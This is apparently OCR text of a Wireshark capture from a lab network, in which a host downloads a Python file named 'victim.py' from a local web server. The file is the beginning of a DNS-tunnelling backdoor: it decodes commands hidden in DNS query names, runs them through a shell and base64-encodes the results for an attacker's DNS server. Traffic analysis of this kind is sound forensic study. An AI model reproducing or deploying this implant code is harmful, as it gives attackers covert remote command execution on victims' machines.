 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
750 48.725430787 192.168.226.140 192.168.226.133 TCP 74 46920 → 8000 [SYN] Se
751 48.725618797 192.168.226.133 192.168.226.140 TCP 74 8000 → 46920 [SYN, AC
752 48.726014039 192.168.226.140 192.168.226.133 TCP 66 46920 → 8000 [ACK] Se
753 48.726471326 192.168.226.140 192.168.226.133 HTTP 458 GET /client.py HTTP/1
754 48.726492865 192.168.226.133 192.168.226.140 TCP 66 8000 → 46920 [ACK] Se
755 48.747949744 192.168.226.133 192.168.226.140 TCP 257 8000 → 46920 [PSH, AC
756 48.748236869 192.168.226.133 192.168.226.140 TCP 1514 8000 → 46920 [ACK] Se
757 48.748370824 192.168.226.133 192.168.226.140 HTTP 193 HTTP/1.0 200 OK (tex
758 48.748586998 192.168.226.140 192.168.226.133 TCP 66 46920 → 8000 [ACK] Se
759 48.748587177 192.168.226.140 192.168.226.133 TCP 66 46920 → 8000 [ACK] Se
760 48.749558829 192.168.226.140 192.168.226.133 TCP 66 46920 → 8000 [FIN, AC
761 48.749595458 192.168.226.133 192.168.226.140 TCP 66 8000 → 46920 [ACK] Se
GET /client.py HTTP/1.1
Host: 192.168.226.133:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.226.133:8000/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Tue, 07 May 2024 08:06:09 GMT
Content-type: text/x-python
Content-Length: 1575
Last-Modified: Mon, 06 May 2024 13:06:57 GMT
# victim.py
import socket
import dnslib
import subprocess
import base64
# Attacker's DNS server configuration
DNS_SERVER_IP = '127.0.0.1'  # Change this to your DNS server's IP
DNS_SERVER_PORT = 53
def execute_command(command):
    try:
        output = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT)
        return base64.b64encode(output).decode()
    except Exception as e:
        return str(e)
def handle_dns_request(data):
    try:
        decoded_data = base64.b64decode(data[0].qname.label[0].decode()).decode()
        result = execute_command(decoded_data)
        return base64.b64encode(result.encode()).decode()
    except Exception as e:
        return str(e)
1 client pkt, 3 server pkts, 1 turn.